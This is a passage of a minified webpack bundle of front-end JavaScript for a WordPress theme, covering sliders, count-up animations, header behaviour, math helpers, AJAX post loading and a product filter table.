function collageCarousel(){collageSlider.slick({slidesToShow:1,slidesToScroll:1,arrows:!0,nextArrow:'<button class="slick-next slick-arrow" aria-label="Next" type="button"><i class="icon-arrow"><svg height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M32 16.009c0-.267-.11-.522-.293-.714l-9.899-9.999a.993.993 0 0 0-1.414 0 1.016 1.016 0 0 0 0 1.428l8.193 8.275H1c-.552 0-1 .452-1 1.01s.448 1.01 1 1.01h27.586l-8.192 8.275a1.017 1.017 0 0 0 0 1.428.994.994 0 0 0 1.414 0l9.899-9.999c.187-.189.29-.449.293-.714z" fill="#121313" fill-rule="evenodd"></path></svg></i></button>',prevArrow:'<button class="slick-prev slick-arrow" aria-label="Prevoius" type="button"><i class="icon-arrow"><svg height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M32 16.009c0-.267-.11-.522-.293-.714l-9.899-9.999a.993.993 0 0 0-1.414 0 1.016 1.016 0 0 0 0 1.428l8.193 8.275H1c-.552 0-1 .452-1 1.01s.448 1.01 1 1.01h27.586l-8.192 8.275a1.017 1.017 0 0 0 0 1.428.994.994 0 0 0 1.414 0l9.899-9.999c.187-.189.29-.449.293-.714z" fill="#121313" fill-rule="evenodd"></path></svg></i></button>',infinite:!0,fade:!0,cssEase:'cubic-bezier(1, 0.01, 0.01, 1)',speed:1600}).slickAnimation();collageSlider.find('.first-item').addClass('fadeinleft');setTimeout(function(){collageSlider.find('.third-item').addClass('fadeinleft')},400);setTimeout(function(){collageSlider.find('.second-item').addClass('fadeinleft')},800);setTimeout(function(){collageSlider.find('.fourth-item').addClass('fadeinleft')},1200);collageSlider.on('init',function(event,slick){var currentContent=$('.collapse-slider .slick-slide[data-slick-index=0]').find('.carousel-item');var nextContent=$('.collapse-slider .slick-slide[data-slick-index="nextContent"]').find('.carousel-item');$('.collapse-slider .slick-slide[data-slick-index="'+nextContent+'"]').fadeTo('fast',0);animateCollageSlide(currentContent,nextContent)});collageSlider.on('beforeChange',function(e,slick,currentSlide,nextSlide){var currentContent=$('.collapse-slider .slick-slide[data-slick-index="'+currentSlide+'"]').find('.carousel-item');var nextContent=$('.collapse-slider .slick-slide[data-slick-index="'+nextSlide+'"]').find('.carousel-item');$('.collapse-slider .slick-slide[data-slick-index="'+currentSlide+'"]').fadeTo('fast',0);animateCollageSlide(currentContent,nextContent);if(currentContent.hasClass('third-item')){setTimeout(function(){animateCollageSlide(currentContent,nextContent)},400)}
if(currentContent.hasClass('second-item')){setTimeout(function(){animateCollageSlide(currentContent,nextContent)},400)}
if(currentContent.hasClass('fourth-item')){setTimeout(function(){animateCollageSlide(currentContent,nextContent)},400)}})}
function animateCollageSlide(currentContent,nextContent){currentContent.addClass('fadeoutright');nextContent.removeClass('fadeinleft');setTimeout(function(){nextContent.removeClass('fadeoutright');currentContent.removeClass('fadeinleft');nextContent.addClass('fadeinleft')},400)}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/count-up.js":
/*!**************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/count-up.js ***!
  ¥**************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var animejs_lib_anime_es_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! animejs/lib/anime.es.js */"./node_modules/animejs/lib/anime.es.js");var jquery__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_1__);function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread()}
function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.¥nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}
function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}
function _iterableToArray(iter){if(typeof Symbol!=="undefined"&&iter[Symbol.iterator]!=null||iter["@iterator"]!=null)return Array.from(iter)}
function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr)}
function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++){arr2[i]=arr[i]}return arr2}
var _window=window,IntersectionObserver=_window.IntersectionObserver;var SELECTOR='.count-up';function onDocumentReady(){if(!IntersectionObserver){return}
var els=document.querySelectorAll(SELECTOR);if(els.length===0){return}
var observer=new IntersectionObserver(function(entries){return onObserveIntersection(entries,observer)},{threshold:0.5});_toConsumableArray(els).forEach(function(el){return initializeElement(el,observer)})}
function initializeElement(el,observer){var _text$match,_text$match3;var text=el.textContent;var countTo=parseInt(text.replace(/[^0-9]/,''),10);if(!(text&&countTo)){return}
var prefix=(_text$match=text.match(/^([^0-9]+)/))===null||_text$match===void 0?void 0:_text$match.pop();if(prefix){var _text$match2;el.dataset.prefix=(_text$match2=text.match(/^([^0-9]+)/))===null||_text$match2===void 0?void 0:_text$match2.pop()}
var suffix=(_text$match3=text.match(/([^0-9]+)$/))===null||_text$match3===void 0?void 0:_text$match3.pop();if(suffix){var _text$match4;el.dataset.suffix=(_text$match4=text.match(/([^0-9]+)$/))===null||_text$match4===void 0?void 0:_text$match4.pop()}
el.dataset.countTo=countTo;observer.observe(el)}
function onObserveIntersection(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){observer.unobserve(entry.target);onElementEnter(entry.target)}})}
function formatCount(n){return n.toString().replace(/¥B(?=(¥d{3})+(?!¥d))/g,',').trim()}
function onElementEnter(el){var countUp={value:0};var _el$dataset=el.dataset,countTo=_el$dataset.countTo,prefix=_el$dataset.prefix,suffix=_el$dataset.suffix;var pre=prefix||'';var suf=suffix||'';var data={count:0};(0,animejs_lib_anime_es_js__WEBPACK_IMPORTED_MODULE_0__["default"])({targets:data,count:[0,countTo],duration:18000,round:1,easing:'easeOutCubic',update:function update(){el.textContent="".concat(pre).concat(formatCount(data.count.toLocaleString())).concat(suf)}})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/global-controller.js":
/*!***********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/global-controller.js ***!
  ¥***********************************************************************/
(function(){var $=window.jQuery;function onDocumentReady(){postFilter();anchorLink()}
function postFilter(){var blockCard=$('.vital-post-grid');blockCard.find('.pagination').on('click','a',function(){$('html,body').animate({scrollTop:blockCard.offset().top-150},0)})}
function anchorLink(){$('.anchor-tag .menu-item-link').click(function(){var target=$(this).attr('href');if(target.length){$('html, body').animate({scrollTop:$(target).offset().top-150},1000);var mainURL=window.location.pathname;document.location.href=mainURL+=target;return!1}});if(window.location.hash){var target=window.location.hash;$('html, body').animate({scrollTop:$(target).offset().top-150},1000)}}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/h-scroll.js":
/*!**************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/h-scroll.js ***!
  ¥**************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var lodash_throttle__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! lodash/throttle */"./node_modules/lodash/throttle.js");var lodash_throttle__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(lodash_throttle__WEBPACK_IMPORTED_MODULE_1__);var _helpers_math__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(/*! ./helpers/math */"./wp-content/themes/sml/assets/src/scripts/helpers/math.js");var SELECTOR='.h-scroll';var PAD=20;var els=null;function onDocumentReady(){els=jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).each(initializeElement);if(els.length>0){window.addEventListener('resize',lodash_throttle__WEBPACK_IMPORTED_MODULE_1___default()(onWindowResize,20))}}
function initializeElement(i,el){var $el=jquery__WEBPACK_IMPORTED_MODULE_0___default()(el);$el=applyContentWrapper($el);$el=applyShadows($el);updateElementShadows($el)}
function applyContentWrapper($el){$el.wrapInner('<div class="scroll-content"></div>');var scrollContent=$el.children('.scroll-content').get(0);$el.data('scrollContent',scrollContent);scrollContent.addEventListener('scroll',lodash_throttle__WEBPACK_IMPORTED_MODULE_1___default()(function(e){return updateElementShadows($el)},20),{passive:!0});return $el}
function applyShadows($el){$el.append(shadows()).data('leftShadow',$el.find('.shadows .left')).data('rightShadow',$el.find('.shadows .right'));return $el}
function updateElementShadows($el){var scrollContent=$el.data('scrollContent');var range=scrollContent.scrollWidth-scrollContent.offsetWidth;var fromLeft=(0,_helpers_math__WEBPACK_IMPORTED_MODULE_2__.clamp01)((0,_helpers_math__WEBPACK_IMPORTED_MODULE_2__.inverseLerp)(0,PAD,scrollContent.scrollLeft));var fromRight=(0,_helpers_math__WEBPACK_IMPORTED_MODULE_2__.clamp01)((0,_helpers_math__WEBPACK_IMPORTED_MODULE_2__.inverseLerp)(0,PAD,range-scrollContent.scrollLeft));$el.data('leftShadow').css('opacity',fromLeft);$el.data('rightShadow').css('opacity',fromRight)}
function shadows(){return jquery__WEBPACK_IMPORTED_MODULE_0___default()("¥n¥t¥t<div class=¥"shadows¥">¥n¥t¥t¥t<div class=¥"left¥"></div>¥n¥t¥t¥t<div class=¥"right¥"></div>¥n¥t¥t</div>¥n¥t")}
function onWindowResize(){els.each(function(i,el){return updateElementShadows(jquery__WEBPACK_IMPORTED_MODULE_0___default()(el))})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/header.js":
/*!************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/header.js ***!
  ¥************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{"clearFocus":function(){return clearFocus}});var headroom_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! headroom.js */"./node_modules/headroom.js/dist/headroom.js");var headroom_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(headroom_js__WEBPACK_IMPORTED_MODULE_0__);var jquery__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_1__);var HEADER_ID='header';var header=null;var headroom=null;function onDocumentReady(){header=document.getElementById(HEADER_ID);if(header){headroom=new(headroom_js__WEBPACK_IMPORTED_MODULE_0___default())(header,{offset:100,tolerance:5});headroom.init();var mobileNavToggle=header.querySelector('.main-menu-toggle');if(mobileNavToggle){mobileNavToggle.addEventListener('click',onClickMainMenuToggle)}
var desktopSearchToggle=header.querySelector('.search-form-toggle');if(desktopSearchToggle){desktopSearchToggle.addEventListener('click',onClickSearchToggle)}
var mainNavHeader=header.querySelector('.menus');if(mainNavHeader){mainNavHeader.addEventListener('mouseover',onClickMainMenuActive);mainNavHeader.addEventListener('mouseout',onClickMainMenuInactive)}}}
function onClickSearchToggle(){header.querySelector('.search-form-field').focus()}
function clearFocus(){header.querySelector('.search-form-field').blur()}
function onClickMainMenuToggle(){document.body.classList.toggle('nav-open');if(!document.body.classList.contains('nav-open')){jquery__WEBPACK_IMPORTED_MODULE_1___default()('.sub-menu.active',header).removeClass('active')}}
function onClickMainMenuActive(){document.body.classList.add('header-active')}
function onClickMainMenuInactive(){document.body.classList.remove('header-active')}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/helpers/math.js":
/*!******************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/helpers/math.js ***!
  ¥******************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{"DegToRad":function(){return DegToRad},"PHI":function(){return PHI},"RadToDeg":function(){return RadToDeg},"TAU":function(){return TAU},"clamp":function(){return clamp},"clamp01":function(){return clamp01},"inverseLerp":function(){return inverseLerp},"lerp":function(){return lerp},"lerpUnclamped":function(){return lerpUnclamped},"repeat":function(){return repeat},"repeatInt":function(){return repeatInt}});var TAU=6.283185307179586;var PHI=1.618033988749894;var DegToRad=0.017453292519943295;var RadToDeg=57.29577951308232;var clamp=function clamp(value,min,max){return Math.min(max,Math.max(min,value))};var clamp01=function clamp01(value){return clamp(value,0,1)};var lerpUnclamped=function lerpUnclamped(a,b,t){return a+t*(b-a)};var lerp=function lerp(a,b,t){return lerpUnclamped(a,b,clamp01(t))};var inverseLerp=function inverseLerp(a,b,v){return(v-a)/(b-a)};var repeatInt=function repeatInt(t,l){t=parseInt(t,10);l=parseInt(l,10);if(!l){return t}
if(l===1){return 0}
while(t>=l){t-=l}
while(t<0){t+=l}
return t};var repeat=function repeat(t,l){return t-l*Math.floor(t/l)}}),"./wp-content/themes/sml/assets/src/scripts/hero-slider.js":
/*!*****************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/hero-slider.js ***!
  ¥*****************************************************************/
(function(){var $=window.jQuery;var SELECTOR='.hero-slider .hero-slide';var imageCard=$(SELECTOR);var autoplay=!1;var percentTime;var tick;var time=.1;var progressBarIndex=0;var pager;function onDocumentReady(){autoplay=$('.hero-slider').data('autoplay');imageCard.slick({infinite:!0,arrows:!1,dots:!0,autoplay:!1,speed:800,slidesToShow:1,slidesToScroll:1,fade:!0,customPaging:function customPaging(slider,i){var thumb=$(slider.$slides[i]).data('title');if(thumb){return thumb}},responsive:[{breakpoint:800,settings:{dots:!0}}]});pager=$('.hero-slide .slick-dots li');pager.each(function(index){var progress="<div class='in-progress in-progress"+index+"'></div>";$(this).append(progress)});function startProgressbar(){resetProgressbar();percentTime=0;var currentSlide=$('.hero-slider .slick-track .slick-slide[data-slick-index="'+progressBarIndex+'"]');tick=setInterval(interval,currentSlide.data('duration')/1000)}
function interval(){if($('.hero-slider .slick-track .slick-slide[data-slick-index="'+progressBarIndex+'"]').attr("aria-hidden")==="true"){progressBarIndex=$('.hero-slider .slick-track .slick-slide[aria-hidden="false"]').data("slickIndex");startProgressbar()}else{percentTime+=1/(time+5);$('.in-progress'+progressBarIndex).css({width:percentTime+"%"});if(percentTime>=100){$('.hero-slide').slick('slickNext');progressBarIndex++;if(progressBarIndex>2){progressBarIndex=0}
startProgressbar()}}}
function resetProgressbar(){$('.in-progress').css({width:0+'%'});clearInterval(tick)}
startProgressbar();pager.click(function(){clearInterval(tick);var goToThisIndex=$(this).find('.in-progress').attr("data-progress-index");startProgressbar()});setTimeout(function(){imageCard.find('.hero').addClass('animation-active')},9000);$('.slick-dots').on('click',function(){imageCard.slick('slickPause')});$("#scrollToNextSection").click(function(){$("html,body").animate({scrollTop:$("section").first().next().position().top-0},300)})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/load-more-post.js":
/*!********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/load-more-post.js ***!
  ¥********************************************************************/
(function(){var $=jQuery.noConflict();var ppp=8;var pageNumber=1;function load_posts(max_post){pageNumber++;var str='&pageNumber='+pageNumber+'&ppp='+ppp+'&action=more_post_ajax';$.ajax({type:"POST",dataType:"html",url:ajaxurls,data:str,success:function success(data){var $data=$(data);if($data.length){$("#ajax-posts").append($data);$("#more_posts").attr("disabled",!1)}else{$("#more_posts").attr("disabled",!0)}
if(pageNumber==max_post){$("#more_posts").attr("disabled",!0)}},error:function error(jqXHR,textStatus,errorThrown){$loader.html(jqXHR+" :: "+textStatus+" :: "+errorThrown)}});return!1}
$("#more_posts").on("click",function(){var max_post=$(this).attr('data-max-num-pages');load_posts(max_post)})}),"./wp-content/themes/sml/assets/src/scripts/logo-bar-slider.js":
/*!*********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/logo-bar-slider.js ***!
  ¥*********************************************************************/
(function(){function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread()}
function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.¥nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}
function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}
function _iterableToArray(iter){if(typeof Symbol!=="undefined"&&iter[Symbol.iterator]!=null||iter["@iterator"]!=null)return Array.from(iter)}
function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr)}
function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++){arr2[i]=arr[i]}return arr2}
var SELECTOR='.logo-bar';var BREAKPOINT_PX_PER_SLIDE=140;var MAX_VISIBLE_SLIDES=8;var SLIDER_DEFAULTS={loopAdditionalSlides:3,spaceBetween:20};var AUTOPLAY={autoplay:{delay:3000}};var FADE={effect:'fade',fadeEffect:{crossFade:!0}};var NAVIGATION={navigation:{prevEl:'.swiper-button-prev',nextEl:'.swiper-button-next'}};var PAGINATION={pagination:{el:'.swiper-pagination',type:'bullets',clickable:!0}};var LOOP={loop:!0};var CENTER_SLIDES={centeredSlides:!0};var WIDE_GUTTERS={spaceBetween:30};function initializeSliders(){var _window=window,Swiper=_window.Swiper;if(!Swiper){return}
var sliders=_toConsumableArray(document.querySelectorAll(SELECTOR));sliders.forEach(function(s){return new Swiper(prepareSlider(s),getSliderConfig(s))})}
function prepareSlider(slider){var slideWrapper=slider.querySelector('.slides');var slides=_toConsumableArray(slideWrapper.children);slideWrapper.classList.add('swiper-wrapper');slides.forEach(function(s){var sSlide=document.createElement('div');sSlide.classList.add('swiper-slide');s.parentNode.insertBefore(sSlide,s);sSlide.appendChild(s)});if(slider.classList.contains('has-pagination')){var sPagination=document.createElement('div');sPagination.classList.add('swiper-pagination');slider.appendChild(sPagination)}
if(slider.classList.contains('has-navigation')){var sPrev=document.createElement('div');sPrev.classList.add('swiper-button-prev');slider.appendChild(sPrev);var sNext=document.createElement('div');sNext.classList.add('swiper-button-next');slider.appendChild(sNext)}
return slider}
function getSliderBreakpoints(slidesPerView){if(slidesPerView<2){return null}
var breakpoints={};var pxPerSlide=BREAKPOINT_PX_PER_SLIDE;for(n=2;n<=Math.min(slidesPerView,MAX_VISIBLE_SLIDES);n++){breakpoints[pxPerSlide*n]={slidesPerView:n}}
return breakpoints}
function getSliderConfig(slider){var settings=[SLIDER_DEFAULTS];if(slider.classList.contains('has-autoplay')){settings.push(AUTOPLAY)}
if(slider.classList.contains('has-transition-fade')){settings.push(FADE)}
if(slider.classList.contains('has-pagination')){settings.push(PAGINATION)}
if(slider.classList.contains('has-navigation')){settings.push(NAVIGATION)}
if(slider.classList.contains('has-loop')){settings.push(LOOP)}
if(slider.classList.contains('center-slides')){settings.push(CENTER_SLIDES)}
if(slider.classList.contains('wide-gutters')){settings.push(WIDE_GUTTERS)}
var slidesPerView=slider.dataset.slidesPerView;if(slidesPerView==='auto'){settings.push({slidesPerView:slidesPerView})}else if(slidesPerView>1){var breakpoints=getSliderBreakpoints(slidesPerView);slidesPerView=1;settings.push({slidesPerView:slidesPerView,breakpoints:breakpoints})}
return Object.assign.apply(Object,[{}].concat(settings))}
document.addEventListener('DOMContentLoaded',initializeSliders)}),"./wp-content/themes/sml/assets/src/scripts/navigation.js":

/*!**************************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/post-grid-pagination.js ***!
  ¥**************************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var _anchor_scroll__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! ./anchor-scroll */"./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js");var SELECTOR='.vital-post-grid';function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).on('click','.pagination [role="button"]:not([aria-current]):not([aria-disabled])',onClickPageButton)}
function onClickPageButton(e){var clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget);var postGrid=clicked.closest(SELECTOR).get(0);console.log(postGrid);(0,_anchor_scroll__WEBPACK_IMPORTED_MODULE_1__.scrollToElement)(postGrid)}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/product-gallery.js":
/*!*********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/product-gallery.js ***!
  ¥*********************************************************************/
(function(){function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0})}else{obj[key]=value}return obj}
var $=jQuery.noConflict();var productGallery,productThumb;function onDocumentReady(){productGallery=$('.product-gallery-image');productThumb=$('.product-gallery-thumb');enableSlider()}
function enableSlider(){var _productGallery$slick;productGallery.slick((_productGallery$slick={slidesToShow:1},_defineProperty(_productGallery$slick,"slidesToShow",1),_defineProperty(_productGallery$slick,"asNavFor",productThumb),_defineProperty(_productGallery$slick,"fade",!0),_defineProperty(_productGallery$slick,"arrows",!1),_productGallery$slick));productThumb.slick({focusOnSelect:!0,slidesToShow:4,slidesToScroll:1,arrows:!0,asNavFor:productGallery,responsive:[{breakpoint:500,settings:{slidesToShow:3,slidesToScroll:1}}]})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/product-grid-slider.js":
/*!*************************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/product-grid-slider.js ***!
  ¥*************************************************************************/
(function(){var $=window.jQuery;function onDocumentReady(){if($().slick){var productGridSlider=$('.product-grid-slider');if(productGridSlider&&productGridSlider.length){productGridSlider.slick({slidesToShow:4,slidesToScroll:1,arrows:!0,infinite:!1,responsive:[{breakpoint:1200,settings:{arrows:!1,dots:!0}},{breakpoint:1000,settings:{slidesToShow:3,arrows:!1,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,arrows:!1,dots:!0}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1,dots:!0}}]})}}}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/slider.js":
/*!************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/slider.js ***!
  ¥************************************************************/
(function(){function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread()}
function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.¥nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}
function _unsupportedIterableToArray(o,minLen){if(!o)return;if(typeof o==="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor)n=o.constructor.name;if(n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}
function _iterableToArray(iter){if(typeof Symbol!=="undefined"&&iter[Symbol.iterator]!=null||iter["@iterator"]!=null)return Array.from(iter)}
function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr)}
function _arrayLikeToArray(arr,len){if(len==null||len>arr.length)len=arr.length;for(var i=0,arr2=new Array(len);i<len;i++){arr2[i]=arr[i]}return arr2}
var SELECTOR='.slider';var BREAKPOINT_PX_PER_SLIDE=250;var MAX_VISIBLE_SLIDES=5;var SLIDER_DEFAULTS={loopAdditionalSlides:5,spaceBetween:30};var LOOP={loop:!0};var AUTOPLAY={autoplay:{delay:3000}};var FADE={effect:'fade',fadeEffect:{crossFade:!0}};var NAVIGATION={navigation:{prevEl:'.swiper-button-prev',nextEl:'.swiper-button-next'}};var PAGINATION={pagination:{el:'.swiper-pagination',type:'bullets',clickable:!0}};var MOBILE_PAGINATION={pagination:{el:'.swiper-pagination',type:'bullets',clickable:!0}};var CENTER_SLIDES={centeredSlides:!0};var WIDE_GUTTERS={spaceBetween:50};var NO_GUTTERS={spaceBetween:0};function initializeSliders(){var _window=window,Swiper=_window.Swiper;if(!Swiper){return}
var sliders=_toConsumableArray(document.querySelectorAll(SELECTOR));sliders.forEach(function(s){return new Swiper(prepareSlider(s),getSliderConfig(s))})}
function prepareSlider(slider){var slideWrapper=slider.querySelector('.slides');var slides=_toConsumableArray(slideWrapper.children);slideWrapper.classList.add('swiper-wrapper');slides.forEach(function(s){var sSlide=document.createElement('div');sSlide.classList.add('swiper-slide');s.parentNode.insertBefore(sSlide,s);sSlide.appendChild(s)});if(slider.classList.contains('has-pagination')){var sPagination=document.createElement('div');sPagination.classList.add('swiper-pagination');slider.appendChild(sPagination)}
if(slider.classList.contains('has-pagination-mobile')){var sPaginationMobile=document.createElement('div');sPaginationMobile.classList.add('swiper-pagination');slider.appendChild(sPaginationMobile)}
if(slider.classList.contains('has-navigation')){var sPrev=document.createElement('div');sPrev.classList.add('swiper-button-prev');slider.appendChild(sPrev);var sNext=document.createElement('div');sNext.classList.add('swiper-button-next');slider.appendChild(sNext)}
return slider}
function getSliderBreakpoints(slidesPerView){if(slidesPerView<2){return null}
var breakpoints={};var pxPerSlide=BREAKPOINT_PX_PER_SLIDE;for(n=2;n<=Math.min(slidesPerView,MAX_VISIBLE_SLIDES);n++){breakpoints[pxPerSlide*n]={slidesPerView:n}}
return breakpoints}
function getSliderConfig(slider){var settings=[SLIDER_DEFAULTS];if(slider.classList.contains('has-autoplay')){settings.push(AUTOPLAY)}
if(slider.classList.contains('has-transition-fade')){settings.push(FADE)}
if(slider.classList.contains('has-pagination')){settings.push(PAGINATION)}
if(slider.classList.contains('has-pagination-mobile')){settings.push(MOBILE_PAGINATION)}
if(slider.classList.contains('has-navigation')){settings.push(NAVIGATION)}
if(slider.classList.contains('center-slides')){settings.push(CENTER_SLIDES)}
if(slider.classList.contains('wide-gutters')){settings.push(WIDE_GUTTERS)}
if(!slider.classList.contains('no-loop')){settings.push(LOOP)}
if(slider.classList.contains('no-gutters')){settings.push(NO_GUTTERS)}
var slidesPerView=slider.dataset.slidesPerView;if(slidesPerView==='auto'){settings.push({slidesPerView:slidesPerView})}else if(slidesPerView>1){var breakpoints=getSliderBreakpoints(slidesPerView);slidesPerView=1;settings.push({slidesPerView:slidesPerView,breakpoints:breakpoints})}
return Object.assign.apply(Object,[{}].concat(settings))}
document.addEventListener('DOMContentLoaded',initializeSliders)}),"./wp-content/themes/sml/assets/src/scripts/table.js":
/*!***********************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/table.js ***!
  ¥***********************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var _breakpoint_controller__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! ./breakpoint-controller */"./wp-content/themes/sml/assets/src/scripts/breakpoint-controller.js");var _anchor_scroll__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(/*! ./anchor-scroll */"./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js");function onDocumentReady(){var table=jquery__WEBPACK_IMPORTED_MODULE_0___default()('#product-filter-table').DataTable({scrollX:!0,createdRow:function createdRow(row,data,dataIndex){var taxFilter=jquery__WEBPACK_IMPORTED_MODULE_0___default()('.taxonomy-filter');jquery__WEBPACK_IMPORTED_MODULE_0___default()(row).each(function(){var filter=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find('.filter');filter.each(function(){var title=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('title');var slug=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('slug');var parent=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('parent');var child=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('child');var taxCover='.'+slug;var taxWrap='<div class="taxonomy-wrapper '+slug+'"><div class="taxonomy-header">'+title+'</div><ul class="taxonomy-list"></ul></div>';if(!taxFilter.find(taxCover).length){var select=jquery__WEBPACK_IMPORTED_MODULE_0___default()(taxWrap).appendTo(taxFilter).on('change','.filter',function(){var searchData=[];jquery__WEBPACK_IMPORTED_MODULE_0___default()('.filter').each(function(){var 